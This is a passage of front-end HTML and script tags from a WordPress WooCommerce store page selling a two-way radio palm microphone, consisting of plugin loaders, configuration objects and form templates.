<script src="https://discounttwo-wayradio.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc00fUrAAAAAOaW9b77FRxYWm7Jqq1KwdOewV1g&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc00fUrAAAAAOaW9b77FRxYWm7Jqq1KwdOewV1g",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="riode-media-review-js-extra">
var riode_media_review = {"max_size":"2097152","texts":{"max_size_alert":"Maximum limit of media size is 2MB. Please choose another one."}};
//# sourceURL=riode-media-review-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/inc/add-on/product-media-review/media-review.min.js?ver=1.6.24" id="riode-media-review-js"></script>
<script id="riode-review-feeling-js-extra">
var riode_review_feeling_vars = {"ajax_url":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","nonce":"6b7808d3d7"};
//# sourceURL=riode-review-feeling-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/inc/add-on/product-review-feeling/review-feeling.min.js?ver=1.6.24" id="riode-review-feeling-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/inc/add-on/product-review-ordering/review-ordering.min.js?ver=1.6.24" id="riode-review-ordering-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":126145,"name":"Icom HM220T Heavy Duty Microphone With DTMF Keypad","categories":[{"name":"Mobile Radio Accessories"}],"price":18000},{"id":126143,"name":"Icom HM220 Heavy Duty Microphone for the F5400\/F6400 Series","categories":[{"name":"Mobile Radio Accessories"}],"price":11200},{"id":4049,"name":"VCLA300 BRM300D \/ RDR5200 CLA Power Cable","categories":[{"name":"Mobile Radio Accessories"}],"price":3150},{"id":4484,"name":"Icom SP35 Mobile External Speaker","categories":[{"name":"Mobile Radio Accessories"}],"price":5920}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","nonce":"74c85eb749","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/","cart_redirectition":"yes","cart_page_url":"https://discounttwo-wayradio.com/cart-2/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script async src="https://js.convertflow.co/production/websites/65195.js?ver=0.4.3" id="convertflow-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://discounttwo-wayradio.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/discounttwo-wayradio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/discounttwo-wayradio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/discounttwo-wayradio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64df455d48"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"viewport_tablet":991,"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1578,"title":"Mobile%20Business%20Two-way%20Radio%20Palm%20Mic%20MM301HDK","excerpt":"Genuine RCA Mobile Mic | Full Keypad","featuredImage":"https:\/\/discounttwo-wayradio.com\/wp-content\/uploads\/2021\/12\/54869-2-jpg.avif"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/discounttwo-wayradio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/discounttwo-wayradio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/discounttwo-wayradio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64df455d48"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"viewport_tablet":991,"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1578,"title":"Mobile%20Business%20Two-way%20Radio%20Palm%20Mic%20MM301HDK","excerpt":"Genuine RCA Mobile Mic | Full Keypad","featuredImage":"https:\/\/discounttwo-wayradio.com\/wp-content\/uploads\/2021\/12\/54869-2-jpg.avif"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/visibility.js?ver=3.3.25" id="dce-visibility-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.13.4" id="nf-front-end-deps-js"></script>
<script id="nf-front-end-js-extra">
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","ajaxNonce":"ab870c9b7f","requireBaseUrl":"https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","user-analytics-browser":"user-analytics-browser","user-analytics-browser-version":"user-analytics-browser-version","user-analytics-ip-address":"user-analytics-ip-address","user-analytics-os":"user-analytics-os","user-analytics-referer":"user-analytics-referer","user-analytics-utm-campaign":"user-analytics-utm-campaign","user-analytics-utm-content":"user-analytics-utm-content","user-analytics-utm-medium":"user-analytics-utm-medium","user-analytics-utm-source":"user-analytics-utm-source","user-analytics-utm-term":"user-analytics-utm-term"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","user-analytics-browser":"user-analytics-browser","user-analytics-browser-version":"user-analytics-browser-version","user-analytics-ip-address":"user-analytics-ip-address","user-analytics-os":"user-analytics-os","user-analytics-referer":"user-analytics-referer","user-analytics-utm-campaign":"user-analytics-utm-campaign","user-analytics-utm-content":"user-analytics-utm-content","user-analytics-utm-medium":"user-analytics-utm-medium","user-analytics-utm-source":"user-analytics-utm-source","user-analytics-utm-term":"user-analytics-utm-term"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","user-analytics-browser":"user-analytics-browser","user-analytics-browser-version":"user-analytics-browser-version","user-analytics-ip-address":"user-analytics-ip-address","user-analytics-os":"user-analytics-os","user-analytics-referer":"user-analytics-referer","user-analytics-utm-campaign":"user-analytics-utm-campaign","user-analytics-utm-content":"user-analytics-utm-content","user-analytics-utm-medium":"user-analytics-utm-medium","user-analytics-utm-source":"user-analytics-utm-source","user-analytics-utm-term":"user-analytics-utm-term"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","user-analytics-browser":"user-analytics-browser","user-analytics-browser-version":"user-analytics-browser-version","user-analytics-ip-address":"user-analytics-ip-address","user-analytics-os":"user-analytics-os","user-analytics-referer":"user-analytics-referer","user-analytics-utm-campaign":"user-analytics-utm-campaign","user-analytics-utm-content":"user-analytics-utm-content","user-analytics-utm-medium":"user-analytics-utm-medium","user-analytics-utm-source":"user-analytics-utm-source","user-analytics-utm-term":"user-analytics-utm-term"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown","user-analytics-browser":"user-analytics-browser","user-analytics-browser-version":"user-analytics-browser-version","user-analytics-ip-address":"user-analytics-ip-address","user-analytics-os":"user-analytics-os","user-analytics-referer":"user-analytics-referer","user-analytics-utm-campaign":"user-analytics-utm-campaign","user-analytics-utm-content":"user-analytics-utm-content","user-analytics-utm-medium":"user-analytics-utm-medium","user-analytics-utm-source":"user-analytics-utm-source","user-analytics-utm-term":"user-analytics-utm-term"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.13.4" id="nf-front-end-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.29" id="nf-layout-front-end-js"></script>
<script src="https://flex.cybersource.com/microform/bundle/v2.8.1/flex-microform.min.js?ver=2.9.5" id="wc-cybersource-flex-microform-js" integrity="sha256-bXQqbQgwp3VgzjMPattzkHqt5c21xm1ACKTXqGcScVw=" crossorigin="anonymous"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/discounttwo-wayradio.com\/wp-admin\/admin-ajax.php","nonce":"8f3bd61d29","urls":{"assets":"https:\/\/discounttwo-wayradio.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/discounttwo-wayradio.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/discounttwo-wayradio.com\/cart-2\/","checkout_page_url":"https:\/\/discounttwo-wayradio.com\/checkout\/","fragments_nonce":"1ed18de5a1"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/discounttwo-wayradio.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://discounttwo-wayradio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://discounttwo-wayradio.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/jquery.countdown/jquery.countdown.min.js?ver=6.9" id="jquery-countdown-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/jquery.autocomplete/jquery.autocomplete.min.js?ver=6.9" id="jquery-autocomplete-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/inc/add-on/live-search/live-search.min.js?ver=1.6.24" id="riode-live-search-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/js/theme-async.min.js?ver=1.6.24" id="riode-theme-async-js"></script>
  <script>
    jQuery( document ).ready(function($) {
      $('.header .account > a').on('click', function (e) {
        if (this.classList.contains('logout')) {
          return;
        }
        grecaptcha.reset();
      });
    });
</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">
